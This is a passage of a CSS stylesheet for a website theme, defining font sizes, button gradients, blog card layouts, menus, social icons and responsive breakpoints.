.lg8 {font-size: 8px;}.lg9 {font-size: 9px;}.lg10 {font-size: 10px;}.lg11 {font-size: 11px;}.lg12 {font-size: 12px;}.lg13 {font-size: 13px;}.lg14 {font-size: 14px;}.lg15 {font-size: 15px;}.lg16 {font-size: 16px;}.lg17 {font-size: 17px;}.lg18 {font-size: 18px;}.lg19 {font-size: 19px;}.lg20 {font-size: 20px;}.lg21 {font-size: 21px;}.lg22 {font-size: 22px;}.lg23 {font-size: 23px;}.lg24 {font-size: 24px;}.lg25 {font-size: 25px;}.lg26 {font-size: 26px;}.lg27 {font-size: 27px;}.lg29 {font-size: 29px;}.lg30 {font-size: 30px;}.lg31 {font-size: 31px;}.lg32 {font-size: 32px;}.lg33 {font-size: 33px;}.lg34 {font-size: 34px;}.lg35 {font-size: 35px;}.lg36 {font-size: 36px;}.lg37 {font-size: 37px;}.lg38 {font-size: 38px;}.lg39 {font-size: 39px;}.lg40{font-size: 40px;}.lg41 {font-size: 41px;}.lg42 {font-size: 42px;}.lg44 {font-size: 43px;}.lg45 {font-size: 45px;}.lg46 {font-size: 46px;}.lg47 {font-size: 47px;}.lg48 {font-size: 48px;}.lg49 {font-size: 49px;}.lg50 {font-size: 50px;}.lg51 {font-size: 51px;}.lg52 {font-size: 52px;}.lg53 {font-size: 53px;}.lg55 {font-size: 55px;}.lg56 {font-size: 56px;}.lg58 {font-size: 58px;}.lg65 {font-size: 65px;}.lg60{font-size: 60px;}.lg75 {font-size: 75px;}.lg70 {font-size: 70px;}.lg80 {font-size: 80px;}.lg87 {font-size: 87px;}.lg170 {font-size: 170px;}.lg210 {font-size: 240px;}

.lappysection {position: relative;bottom: -150px;margin-top: -90px !important;}
}

@media (min-width:1500px){
.xl8 {font-size: 8px;}.xl9 {font-size: 9px;}.xl10 {font-size: 10px;}.xl11 {font-size: 11px;}.xl12 {font-size: 12px;}.xl13 {font-size: 13px;}.xl14 {font-size: 14px;}.xl15 {font-size: 15px;}.xl16 {font-size: 16px;}.xl17 {font-size: 17px;}.xl18 {font-size: 18px;}.xl19 {font-size: 19px;}.xl20 {font-size: 20px;}.xl21 {font-size: 21px;}.xl22 {font-size: 22px;}.xl23 {font-size: 23px;}.xl24 {font-size: 24px;}.xl25 {font-size: 25px;}.xl26 {font-size: 26px;}.xl27 {font-size: 27px;}.xl29 {font-size: 29px;}.xl30 {font-size: 30px;}.xl31 {font-size: 31px;}.xl32 {font-size: 32px;}.xl33 {font-size: 33px;}.xl34 {font-size: 34px;}.xl35 {font-size: 35px;}.xl36 {font-size: 36px;}.xl37 {font-size: 37px;}.xl38 {font-size: 38px;}.xl39 {font-size: 39px;}.xl40{font-size: 40px;}.xl41 {font-size: 41px;}.xl42 {font-size: 42px;}.xl44 {font-size: 43px;}.xl45 {font-size: 45px;}.xl46 {font-size: 46px;}.xl47 {font-size: 47px;}.xl48 {font-size: 48px;}.xl49 {font-size: 49px;}.xl50 {font-size: 50px;}.xl51 {font-size: 51px;}.xl52 {font-size: 52px;}.xl53 {font-size: 53px;}.xl55 {font-size: 55px;}.xl56 {font-size: 56px;}.xl58 {font-size: 58px;}.xl65 {font-size: 65px;}.xl60{font-size: 60px;}.xl75 {font-size: 75px;}.xl70 {font-size: 70px;}.xl80 {font-size: 80px;}.xl87 {font-size: 87px;}.xl170 {font-size: 170px;}.xl210 {font-size: 240px;}
}

.white{color:#fff;}

.ofwhite{color:#bbb;}

.black{color:#000;}

.gray{color:#b0bec5;}

.blue{color:#2196f3;}

.blue2{color:#243238;}

.green{color:#76d48f;}


.italic {
    font-style: italic;
}

.upper{text-transform:uppercase}

.underline {text-decoration: underline;}

.flex{display:flex;    position: relative;}

.padding4 {
    padding: 0 4%;
}
img.zoomin:hover {
    transform: scale(1.2,1.2);
    transition: all 0.5s ease;
}

/*font-weight*/
.w100{font-weight:100;} .w200{font-weight:200;} .w300{font-weight:300;} .w400{font-weight:400;} .w500{font-weight:500;} .w600{font-weight:600;} .w700{font-weight:700;}
.w800{font-weight:800;} .w900{font-weight:900;}
.lh0 {line-height: 0%;}.lh50 {line-height: 50%;}.lh60 {line-height: 60%;}.lh70 {line-height: 70%;}.lh80 {line-height: 80%;}.lh90 {line-height: 90%;}.lh100 {line-height: 100%;}.lh110 {line-height: 110%;}.lh120 {line-height: 120%;}.lh130 {line-height: 130%;}.lh140 {line-height: 140%;}.lh145 {line-height: 145%;}.lh150 {line-height: 150%;}.lh160 {line-height: 160%;}.lh170 {line-height: 170%;}.lh180 {line-height: 180%;}.lh190 {line-height: 190%;}.lh200 {line-height: 200%;}.lh230 {line-height: 230%;}



.bg-black {
    background-color: #142429;
    padding: 1% 3%;
    border-radius: 50px;
}

.mybutton a {
    background: #f58e10;
    color: #fff;
    padding: 2% 4% 2% 7%;
    display: table;
    margin: auto;
    border-radius: 30px;
    text-shadow: 1px 1px 0 #333;
	background: linear-gradient(#191b1d, #232944); /* Standard syntax (must be last) */
}
.mybutton a:hover {
    background: #d98725;
    text-decoration: none;
	background: linear-gradient(#232944, #191b1d); 
}

.mybutton1 a {
    background: -moz-linear-gradient(top,#42a5f5 0,#2196f3 100%);
    background: -webkit-linear-gradient(top,#42a5f5 0,#2196f3 100%);
    background: linear-gradient(to bottom,#42a5f5 0,#2196f3 100%);
    color: #fff;
    padding: 4% 0% 4% 0%;
    display: table;
    margin: auto;
    border-radius: 5px;
    text-shadow: 1px 1px 0 #333;
	    width: 100%;
}
.mybutton1 a:hover {
    background: #d98725;
    text-decoration: none;
	background: linear-gradient(to bottom,#2196f3 0,#42a5f5 100%);
}

.mybutton2 a {
    background: -moz-linear-gradient(top,#90a4ae 0,#78909c 100%);
    background: -webkit-linear-gradient(top,#90a4ae 0,#78909c 100%);
    background: linear-gradient(to bottom,#90a4ae 0,#78909c 100%);
    color: #fff;
    padding: 4% 0% 4% 0%;
    display: table;
    margin: auto;
    border-radius: 5px;
    text-shadow: 1px 1px 0 #333;
	    width: 100%;
}
.mybutton2 a:hover {
    background: #d98725;
    text-decoration: none;
	background: linear-gradient(to bottom,#78909c 0,#90a4ae 100%);
}
.mybutton3 a {
    background: -moz-linear-gradient(top,#42a5f5 0,#2196f3 100%);
    background: -webkit-linear-gradient(top,#42a5f5 0,#2196f3 100%);
    background: linear-gradient(to bottom,#42a5f5 0,#2196f3 100%);
    color: #fff;
    padding: 7% 0% 7% 0%;
    display: table;
    margin: auto;
	border-top-right-radius:5px;
    border-bottom-right-radius:5px;
    text-shadow: 1px 1px 0 #333;
	    width: 100%;
}
.mybutton3 a:hover {
    background: #d98725;
    text-decoration: none;
	background: linear-gradient(to bottom,#90a4ae 0,#42a5f5 100%);
}

.mybutton4 a {
    background: -moz-linear-gradient(top,#42a5f5 0,#2196f3 100%);
    background: -webkit-linear-gradient(top,#42a5f5 0,#2196f3 100%);
    background: linear-gradient(to bottom,#42a5f5 0,#2196f3 100%);
    color: #fff;
    padding: 10% 0% 10% 0%;
    display: table;
    margin: auto;
    border-radius: 3px;
    text-shadow: 1px 1px 0 #333;
	    width: 100%;
}
.mybutton4 a:hover {
    background: #d98725;
    text-decoration: none;
	background: linear-gradient(to bottom,#90a4ae 0,#42a5f5 100%);
}

.mybutton5 a {
    background: -moz-linear-gradient(top,#42a5f5 0,#2196f3 100%);
    background: -webkit-linear-gradient(top,#42a5f5 0,#2196f3 100%);
    background: linear-gradient(to bottom,#42a5f5 0,#2196f3 100%);
    color: #fff;
    padding: 4% 0% 4% 0%;
    display: table;
    margin: auto;
    border-radius: 3px;
    text-shadow: 1px 1px 0 #333;
	    width: 100%;
}
.mybutton5 a:hover {
    background: #d98725;
    text-decoration: none;
	background: linear-gradient(to bottom,#90a4ae 0,#42a5f5 100%);
}
.mybutton6 a {
    
	border:2px solid #2196f3;
    color: #2196f3;
    padding: 7% 0% 7% 0%;
    display: table;
    margin: auto;
	width: 100%;
}
.mybutton6 a:hover {
    background: #2196f3;
    text-decoration: none;
	color:#fff;
	box-shadow: 0 0 11px #a2a2a2eb;
    transition: .5s;
}

.mybutton1temp a {
    background: -moz-linear-gradient(top,#42a5f5 0,#2196f3 100%);
    background: -webkit-linear-gradient(top,#42a5f5 0,#2196f3 100%);
    background: linear-gradient(to bottom,#42a5f5 0,#2196f3 100%);
    color: #fff;
    padding: 9% 4% 9% 4%;
    display: table;
    margin: auto;
    border-radius: 2px;
    text-shadow: 1px 1px 0 #333;
	    width: 100%;
}
.mybutton1temp a:hover {
    background: #d98725;
    text-decoration: none;
	background: linear-gradient(to bottom,#2196f3 0,#42a5f5 100%);
}

.mybutton2temp a {
    background: -moz-linear-gradient(top,#90a4ae 0,#78909c 100%);
    background: -webkit-linear-gradient(top,#90a4ae 0,#78909c 100%);
    background: linear-gradient(to bottom,#90a4ae 0,#78909c 100%);
    color: #fff;
    padding: 9% 4% 9% 4%;
    display: table;
    margin: auto;
    border-radius: 2px;
    text-shadow: 1px 1px 0 #333;
	    width: 100%;
}
.mybutton2temp a:hover {
    background: #d98725;
    text-decoration: none;
	background: linear-gradient(to bottom,#78909c 0,#90a4ae 100%);
}


.responsive-demo-video {
    overflow: hidden;
}

.myvideo {
    background:#fff;
    padding: 0.5%;
}


.dropdown-menu .show > .dropdown-toggle::after{
    transform: rotate(-90deg);
}

.template-box{}
.box-inner .price{    position: absolute;
    background-color: #2a2f3ca1;
    padding: 5% 5%;}
.box-inner .box-inner{background-color:#fff;}
.temp-deatail {
    padding: 5% 5% 3% 5%;
    background-color: #fff;	
}
.template-title{    overflow: hidden;text-overflow: ellipsis; }
.templates .link-box{padding: 1%;}
.service-icon {
    width: 60px;
    height: 60px;
    padding-top: 12px;
    margin: 0 auto;
    border-radius: 50%;
}
.service-icon i{
    font-size: 36px;
}
.service .box{
	border: 1px solid #eee;
    padding: 7% 8% 2% 8%;
	box-shadow: 0 0 10px 0 #ffffff inset, 0 0 20px 4px #ececec;
	    -webkit-transition: all .55s ease;
    -moz-transition: all .55s ease;
    -o-transition: all .55s ease;
    transition: all .55s ease;
}
.service .box:hover {
    -webkit-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -o-transform: translateY(-10px);
    transform: translateY(-10px);
    -webkit-box-shadow: 0 10px 50px -12px rgba(171,171,171,.9);
    -moz-box-shadow: 0 10px 50px -12px rgba(171,171,171,.9);
    box-shadow: 0 10px 50px -12px rgba(171,171,171,.9);
}

.carousel-inner {
    
}	

.carousel-inner img {
    width: 100%;
    height: 100%;
}
.carousel-indicators li {
    width: 100%;
    margin-right: 0px;
    margin-left: 0px;
	height:2px;
}
.carousel-indicators {
	margin-top:2%;
	bottom: auto;
    margin-right: 8%;
    margin-left: 8%;
}
.carousel-caption {
    top: 8%;
    bottom: 0px !important;
    padding-bottom: 0px;
}

.footer ul{}
.footer li{}
.footer li a{color:#2196f3;}

	
.footer input{width:100%;    padding: 3% 1%;}	

.top-social ul{text-align:right;}
.top li{    display: inline-block;}
.top .top-social a {
    padding: 8px;
    font-size: 15px;
    width: 32px;
  text-align: center;
  text-decoration: none;
  margin: 5px 2px;
}
.top-social .ui-icon {
  color: #fff;
  border: 1px solid;
  transition: all 150ms ease-in-out;
}


.top-social .ui-icon:hover {
    border: 1px solid;
    color: #ffffff;
}

.bottom-socil-icon .top-social a {
    padding: 14px;
    font-size: 20px;
    width: 50px;
    text-align: center;
    text-decoration: none;
    margin: 5px 2px;
}


.top .top-cont a {
    color: #373c49;
    padding: 0 10px;
}

.padding3{padding:0 3%;}

.back-to-top  {
    background:rgb(64, 69, 86) none repeat scroll 0 0;
    bottom: 50px;
    color: #fff;
    font-size: 25px;
    padding: 5px 10px;
    position: fixed;
    right: 10px;
    z-index: 99;
    transition: all 1s ease 0.6s;
}

.blog-ui .detail {background-color:#404556;    padding: 4% 4%;}
.blog-ui .detail li{display:inline-block;}

.blog-ui .detail a{color:#fff;padding: 0 7px;}

.blog-ui .detail .fa{margin-left:3px;}

.blog-ui-section .entry-meta{
    padding: 0;
}

.blog-ui-section .entry-thumb li,
.blog-ui-section .entry-meta li{display:inline-block;margin-right: 11px;}

.card{-webkit-box-shadow: -1px 9px 18px 0 #00000036;box-shadow: -1px 9px 18px 0 #00000036;}

.Subscribe-box{background-color:#efefef;padding: 5%;}
.Subscribe-box input{width:100%;padding: 3%;}
.Subscribe-box .btn{width:100%;}

.update input{width:100%;padding: 5%;}
.update .btn{padding: 9% 16%;}

.blog-ui-section .widget img{display: block;width: 100%;height: auto;position: relative;}
.overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  opacity: .7;
  transition: .5s ease;
  background: linear-gradient(#000000, #000000);
  padding: 8%;
}

.widget:hover .overlay {
  opacity: 1;
}
.widget-text{ position: absolute;top: 0;padding:6%;width: 100%;}
.widget-text2{ position: absolute;bottom: 0;padding:6%;}
.widget-text span{border:1px solid #fff;padding:.5% 4%;}
.widget-text2 a{color:#fff;}
.widget-text2 .btn{padding: .5% 4%;margin-right: 5%;}

.author-ui img{box-shadow: -1px 9px 18px 0 #00000036;}
.author-ui .form-group{width:100%}
.author-ui button{width:20%;}


.bottom-socil-icon li{display:inline-block;margin-right:1%;}
.bottom-socil-icon li a{color:#fff;}

.header{padding: 10px 0 0;}
.banner{padding: 20px 0;}
.templates{background-color:#eceff1; padding: 3% 0;}
.widget-box {
    background-color: #fff;
    box-shadow: -1px 9px 18px 0 rgba(75,81,91,.1);
}
.service{background-color:#fff; padding: 4% 0 3% 0;}
.customers{padding: 3% 0;}
.blog-ui{background-color:#fff;padding: 5% 0;}
.subscribe{    background: -webkit-radial-gradient(circle, #464c52, #2F2727); padding: 3% 0;}
.footer{background-color:#fff; padding:3% 0;}
.copyright{padding:2% 0;border-top:1px solid #eceff1;}

/*blog*/
.blog-ui-section{background-color:#f5f8fd;padding:2% 0;}
.blog-ui-section .card{box-shadow: -1px 9px 18px 0 rgba(75,81,91,.1); border-width: 0; border-radius: 5px;}
.update{background:#efefef;padding:3% 0;}
.recent-blog-ui{padding:10px;}
ul.manu_nav li {
    display: inline-block;
    margin-right: 10px;
}
.bottom-socil-icon{background:#efefef;padding: 1.5% 0;}

/*5jun*/

/*404-page*/

.not-found{background-color:#fbfbfb;padding:5% 0 5% 0;}

.bg-blue{background-color:#02769059;padding: 0 4%;}

.bg-black2{background-color:#bbbbbbab;padding: 0 4%;}


/*icon*/
.top-social .fa-envelope-o {
  color: #fff;
  box-shadow: 0 0 40px 40px #dd4b39 inset, 0 0 0 0 #dd4b39;
  transition: all 150ms ease-in-out;
}


.top-social .fa-envelope-o:hover {
      box-shadow: 0 0 5px 0 #dd4b39 inset, 0 0 5px 2px #dd4b39;
	  color: #dd4b39;
}

.top-social .fa-skype {
  color: #fff;
  box-shadow: 0 0 40px 40px #00aff0 inset, 0 0 0 0 #00aff0;
  transition: all 150ms ease-in-out;
}


.top-social .fa-skype:hover {
      box-shadow: 0 0 5px 0 #00aff0 inset, 0 0 5px 2px #00aff0;
	  color: #00aff0;
}

.top-social .fa-wordpress {
  color: #fff;
  box-shadow: 0 0 40px 40px #3B5998 inset, 0 0 0 0 #3B5998;
  transition: all 150ms ease-in-out;
}


.top-social .fa-wordpress:hover {
      box-shadow: 0 0 5px 0 #3b5998 inset, 0 0 5px 2px #3b5998;
	  color: #3b5998;
}


@media only screen and (max-width: 767px){
.top ul{text-align:center;}
.top .top-cont ul {text-align: center;}

.image{visibility:hidden;}

.padding0{padding:0 15px;}

.header .top-social ul {
    text-align:center;
}
.header .top-social a {
    padding: 6px;
    font-size: 15px;
    width: 29px;
}

.section4{margin-top: 0%;padding-top: 2%;}
.animatesection2 {
    margin-top: -5%;
}
.mobile-center {
    text-align: center;
}

.subscribe-text span:after {
	display:none;
}


}

@media (min-width: 240px){
	.lappy {
		position: static;
		right: 0;
		bottom: 0px;
	}
	.videosection {
		position: static;
		right: 0;
		bottom: 0px;
	}
	.mainvideo {
		position: static;
		width: 100%;
		height: 0px;
	}
	.demovideo {
		position: static;
		width: 100%;
		height:0px;
	}
	
}
@media only screen and (max-width: 600px) {
	.ex{
		background-color:red;
	}
}	
@media only screen and (min-width: 600px) {
	.ex{
		background-color:black;
	}
.ex{background-color:white}	
}
@media (max-width: 768px){
    .mobile-toggler button.navbar-toggler {
        color: #fff !important;
        border-color: transparent;
        padding:0;
        }
    .section2b-inner{
        top:0 !important;
        padding:10px !important;
    }
    .cat-box{
        padding: 10% !important;
    }
    .cat-links a{
        font-size: 12px !important;
    }
    .mega-ui-open {
        font-size: 24px;
        border: 1px solid;
        padding: 5px 10px;
    }
    .mobile-text-center{
        text-align: center;
    }
    .mega-ui-theme-logo {
        max-height: 50px !important;
      }
      .blog3-box .profile {
        top: 10px !important;
        left: 10px !important;
      }
    .cat-box h1.entry-title{
        font-size: 24px;
    }
	#mega-ui-main-mavigation .fa-angle-down {
    float: right;
    /* margin-top: 2px; */
    padding: 5px 8px;
    background-color: #fff;
    color: #000;
}
.mega-ui-banner{
    min-height: 300px !important;
}
.mega-ui-back .banner-desc{
    display: none;
}
.ex{background-color:yellow}	
}
@media only screen and (min-width: 768px) {
	.ex{
		background-color:white;
	}
	.lappy {
		position: relative;
		right: 0;
		bottom: -60px;
	}
	.videosection {
		position: relative;
		right: 0;
		bottom: 0px;
	}
	.mainvideo {
	    position: absolute;
		width: 583px;
		height: 323px;
		top: 28px;
		left: 55px;
	}
	.video {
		position: absolute;
		width: 315px;
		height: 176px;
		top: 15px;
		left: 7px;
	}
	.demovideo {
		position: absolute;
		width: 631px;
		height: 354px;
		top: 28px;
		left: 28px;
	}
	.arrowleft {
		left: -36px;
	}
.ex{background-color:gray}	
}
@media only screen and (min-width: 992px) {
	.ex{
		background-color:blue;
	}
	.mainvideo {
		position: absolute;
		width: 768px;
		height: 418px;
		top: 59px;
		left: 2px;
	}
	.video {
		position: absolute;
		width: 429px;
		height: 240px;
		top: 21px;
		left: 11px;
	}
	.demovideo {
		position: absolute;
		width: 806px;
		height: 447px;
		top: 36px;
		left: 60px;
	}
	
.ex{background-color:green}	
}
@media only screen and (min-width: 1200px) {
	.ex{
		background-color:pink;
	}
	.mainvideo {
		position: absolute;
		width: 586px;
		height: 340px;
		top: 24px;
		left: 260px;
	}
	.video {
		position: absolute;
		width: 515px;
		height: 289px;
		top: 24px;
		left: 13px;
	}
	.demovideo {
		position: absolute;
		width: 834px;
		height: 470px;
		top: 29px;
		left: 139px;
	}
.ex{background-color:red}	
}


@media (min-width:1300px) {
	.mycontainer{width:1290px;}

	
}
@media (min-width:1400px) {.mycontainer{width:1370px;}
.ex{background-color:silver}

}
@media (min-width:1500px) {.mycontainer{width:1500px;}
.ex{background-color:pink}

}
@media (min-width:2000px){
.ex{background-color:black}
}

	
.mt0{margin-top:0%;}.mt1{margin-top:1%;}.mt2{margin-top:2%;}.mt3{margin-top:3%;}.mt4{margin-top:4%;}.mt5{margin-top:5%;}.mt6{margin-top:6%;}.mt7{margin-top:7%;}
.mt8{margin-top:8%;}.mt9{margin-top:9%;}.mt10{margin-top:10%;}.mt11{margin-top:11%;}.mt12{margin-top:12%;}.mt13{margin-top:13%;}.mt14{margin-top:14%;}.mt15{margin-top:15%;}.mt20{margin-top:20%;}.mt29{margin-top:29%;}.mtm14{margin-top:-14%;}.mtm4{margin-top:-4%;}.mtm1{margin-top:-1%;}.mtm2{margin-top:-2%;}.mtm3{margin-top:-3%;}.mtm6{margin-top:-6%;}.mtm8{margin-top:-8%;}.mtm9{margin-top:-9%;}.mtm20{margin-top:-20%;}.mtm12{margin-top:-12px;}.mtm40{margin-top:-40px;}
.mtm10{margin-top: -45px;border: 6px solid #fff;}
.ws-breadcrumbs .breadcrumb a {
    color: #fff;
}
/* Menu CSS */
.menu-area{background: #d61a5e}
.dropdown-menu{padding:0;margin:0;border:0 solid transition!important;border:0 solid rgba(0,0,0,.15);border-radius:0;-webkit-box-shadow:none!important;box-shadow:none!important}
.mainmenu a, .navbar-default .navbar-nav > li > a, .mainmenu ul li a , .navbar-expand-lg .navbar-nav .nav-link{font-size:16px;text-transform:capitalize;padding:10px;font-family:'Roboto',sans-serif;display: block !important;}
.mainmenu{background: none;border: 0 solid;margin: 0;padding: 0;min-height:20px;width: 100%;}
@media only screen and (min-width: 769px) {

.mainmenu .collapse ul li:hover> ul{display:block}
.mainmenu .collapse ul ul{position:absolute;top:100%;left:0;max-width:250px;display:none}
/*******/
.mainmenu .collapse ul ul li{position:relative}
.mainmenu .collapse ul ul li:hover> ul{display:block}
.mainmenu .collapse ul ul ul{position:absolute;top:0;left:100%;max-width:250px;display:none}
/*******/
.mainmenu .collapse ul ul ul li{position:relative}
.mainmenu .collapse ul ul ul li:hover ul{display:block}
.mainmenu .collapse ul ul ul ul{position:absolute;top:0;left:-100%;max-width:250px;display:none;z-index:1}

}
@media only screen and (max-width: 768px) {
.header-center{
    text-align: left;
}    
.top-full{
    display: none;
    }
 .navbar-collapse i.fa.fa-angle-down {
    float: right;
    padding: 5px 10px;
    background-color: #fff;
    color: #000;
}
.show#mega-ui-advanced-main-mavigation {
    max-height: 250px;
    overflow-y: auto;
}
#mega-ui-advanced-main-mavigation .dropdown-menu{
    width: 100%;
}
}
@media only screen and (max-width: 767px) {  

.navbar-nav .show .dropdown-menu .dropdown-menu > li > a{padding:16px 15px 16px 35px}
.navbar-nav .show .dropdown-menu .dropdown-menu .dropdown-menu > li > a{padding:16px 15px 16px 45px}
}
.dropdown-toggle::after{
    content: none;
}

a.navbar-brand {
    padding: 0;
    font-size: 24px;
    color: #007bff !important;
    white-space: normal;
    word-break: break-word;
}
.ws-breadcrumbs .breadcrumb{
    background-color: transparent;
}
.pagination a {
    padding: 5px 10px;
    border: 1px solid;
    display: inline-block;
}
.pagination span.current{
    border: 1px solid;
    padding: 5px 10px;
    display: inline-block;
    background-color: #000;
    color: #fff;
}
.w_blog_pagination a {
    color: #fff;
    word-break: break-word;
    white-space: normal;
}
.blog-ui-section img {
    max-width: 100%;
    height: auto;
}

.recent-blog button.owl-prev{float:left;}
.recent-blog button.owl-next{float:right;}

.pagination {
    
}

.owl-theme .owl-nav {
    margin-top: 10px;
}
.owl-theme .owl-dots, .owl-theme .owl-nav {
    text-align: center;
    -webkit-tap-highlight-color: transparent;
    position: absolute;
    width: 65px;
    top: -62px;
    right: 0;
}
.owl-theme .owl-nav [class*=owl-] {
    color: #FFF !important;
    font-size: 20px !important;
    padding: 2px 11px !important;
    background: #00000045;
    display: inline-block;
    cursor: pointer;
    border-radius: 3px;
    margin-right: 1px; 
}
.comment-body {
    margin-bottom: 10px;
    padding: 10px;
    border: 1px solid #ccc;
}
.menu_footer_nav {
    display: inline-block;
    list-style: none;
    position: relative;
    padding: 0;
}
.menu_footer_nav ul {
    display: none;
}
.menu_footer_nav li {
    display: inline-block;
    margin-right: 5px;
}
/* Widgets */
.widget_calendar table {
    border-collapse: collapse;
    width: 100%;
}

.widget_calendar table th, .widget_calendar table td {
    text-align: left;
    padding: 8px;
}

.widget_calendar table tr:nth-child(even){background-color: #f2f2f2}

.widget_calendar table th {
    background-color: #0062cc;
    color: white;
}
.widget_calendar caption{
    width: 100%;
    text-align: center;    
     background-color: #0062cc;
    color: #fff;
}
.mega-ui-sidebar .widget-box {
    box-shadow: -1px 9px 18px 0 #00000036;
}
.entry-content iframe{
    max-width: 100%;
    height: auto;
}
.single .entry-thumb img{
    width: 100%;
}
.w_blog_pagination .btn{
    padding: 0;
}
.w_blog_pagination .btn a{
    padding: 5px 10px;
    display: block;
}
/*blog4*/


/**/
.image-blog .card-body {
    padding: 0px;
}
.image-blog .card-body img{width:100%;}

.blog4-box .card-bottom {
    background-color: #f7f7f7;
    padding: 4% 4% 3% 4%;
}
.blog4-box .list-style-two li {
    position: relative;
    padding-left: 75px;
    margin-bottom: 8px;
    color: #1a1d1f;
    font-size: 16px;
    font-weight: 500;
}
.blog4-box .list-style-two li .icon {
    position: absolute;
    left: 0px;
    font-size: 18px;
}
.blog4-box .card-bottom .profile {
    width: 60px;
    height: 60px;
    margin: auto;
    border-radius: 50px;
    padding: 6px;
    background-color: transparent;
    padding-top:0px;
}
.blog4-box .profile img {
    border-radius: 50px;
}
.blog4-box .comment {
    padding: 0 25px;
}
.blog4-box .card-body {
    position: relative;
}
.blog4-box .card-body .overlay-text {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background: linear-gradient(#ffffff00, #040404d9);
    overflow: hidden;
    width: 100%;
    height: 100%;
    transition: .5s ease;
}
.blog4-box .card-body .text {
    color: white;
    position: absolute;
    top: 108%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    text-align: center;
    transition: all 0.3s ease;
    width: 100%;
    text-align: left;
    padding: 0 17px;
}
.blog4-box .card-body .text p{margin-top: 30px;
transition: all 0.3s ease;
}
.blog4-box .card-title {
    margin-top: 2%;
}
.blog4-box .card-body:hover .overlay-text {
  height: 100%;
}
.blog4-box .card-body:hover .text{top: 50%;}
.blog4-box .card-body:hover .text p{margin-top: 0;}
.blog4-box .comment {
    padding: 0 25px;
}
.blog4-box .comment span {
    position: relative;
    background-color: #007bff;
    color: #fff;
    float: right;
    width: 50px;
    height: 50px;
    text-align: center;
    border-radius: 50px;
    margin-top: -38px;
    padding: 5px 0px;
}
.blog4-box ul{
    padding: 0;
    list-style: none;
}
.blog4-box .card-text{
    padding-bottom: 20px;
}
.image-blog .card-title a{color:#fff;}
.mega-ui-banner{
    min-height: 500px; 
    width: 100%;
    background-position: center;
    background-repeat: no-repeat; 
    background-size: cover;
    animation: zoomin 40s forwards;
    overflow: hidden;
}

@-webkit-keyframes zoomin {
  0% {transform: scale(1);}
  50% {transform: scale(1.5);}
  100% {transform: scale(1);}
}
@keyframes zoomin {
  0% {transform: scale(1);}
  50% {transform: scale(1.5);}
  100% {transform: scale(1);}
} /*End of Zoom in Keyframes */
.mega-ui-back{
    overflow: hidden;
    position: relative;
}
.mega-ui-back .banner-overlay {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    padding-top: 20%;
  background-color: #0000006b;
}
.btn {
  position: relative;
  overflow: hidden;
  transform: translate3d(0, 0, 0);
}

.btn:after {
  content: "";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  pointer-events: none;
  background-image: radial-gradient(circle, #fff 10%, transparent 10.01%);
  background-repeat: no-repeat;
  background-position: 50%;
  transform: scale(10, 10);
  opacity: 0;
  transition: transform .5s, opacity 1s;
}

.btn:active:after {
  transform: scale(0, 0);
  opacity: .3;
  transition: 0s;
}
.mega-service .card{
    border: 0px;
}
.mega-service .card-bottom a{
    display: block;
    padding: 15px 0;
    background-color: #007bff;
    color: #fff;
}
.entry-content blockquote{
    border-left: 2px solid #ccc;
    padding:20px 10px 10px 10px;
    background-color: #cccccc40;
}
.entry-content blockquote cite{
    text-decoration: underline;
}
.call2 {
    background-image: url(../images/cta-bg.jpg);
    padding: 4% 0;
    background-size: cover;
    background-attachment: fixed;
}

.call2 .btn-default {
    background-color: #fff;
    padding: 4% 12%;
    box-shadow: 0 8px 7px -1px #69696952;
    text-transform: uppercase;
    color: #2196f3;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 2px;
	-webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;		
}	
.call2 .btn-default:hover{box-shadow: 0 8px 9px -1px #69696987;}
.entry-share {
    padding: 10px;
    border: 1px solid #ccc;
}
.entry-share.col-md-12{
    padding: 10px;
    margin-bottom: 10px;
    margin-top: 10px;
}
ul.share-icons {
    display: inline-block;
    list-style: none;
    width: 100%;
    padding: 0;
    margin: 0;
}
.share-icons li.share-icon {
    display: inline-block;
    margin-right: 5px;
    margin-bottom:5px;
    text-align:center;
}
.share-icons li.share-icon a {
    display: inline-block;
    padding: 10px;
    font-size:16px;
    border-radius: 50%;
    color: #fff !important;
    min-width: 40px;
    min-height: 40px;
}
.icon-fb a{
    background-color: #3b5998;
}
.icon-gp a{
    background-color: #d34836;
}
.icon-li a{
    background-color: #0077b5;
}
.icon-pin a{
    background-color: #c8232c;
}
.icon-reddit a{
    background-color: #ff4500;
}
.icon-twitter a{
    background-color: #00aced;
}
.icon-mail a{
    background-color: #0098ff;
}
.mega-ui-heading{
    margin:10px 0;
}
@media (max-width: 480px){
    .call2 h3,
    .call2 h5{
        text-align: center;
    }
   
.navbar-toggler{
    margin-top: 8px;
    color: #fff;
    border-color: #fff;
}
.banner-overlay {
    text-align: center !important;
}
}
.mega-ui-services{
    background-color: #fff;
}
.mega-service .service-body {
    background-color: #fff;
    padding: 30px;
    border-radius: 10px;
    box-shadow: -1px 9px 18px 0 rgba(75,81,91,.1);
}
.sub-heading{
    text-align: center;
    margin: auto;
}
.navbar-nav .dropdown-menu{
    background-color: #243238;
}
.footer .widget-box {
    padding: 10px;
}
.mega-blog{
    width: 100% !important;
}

/*blog1*/
.blog1-box{padding:0px;}
.card-img{padding:0px;}

.blog1-box {
  position: relative;
}

.blog1-box .overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: transparent;
  overflow: hidden;
  width: 0;
  height: 100%;
  transition: .5s ease;
  padding:0px; 
}

.blog1-box:hover .overlay {
  width: 28%;
}

.blog1-box .text1 { 
    color: white;
    font-size: 20px;
    position: absolute;
    bottom: 22%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    white-space: nowrap;
    width: 50px;
    height: 50px;
}
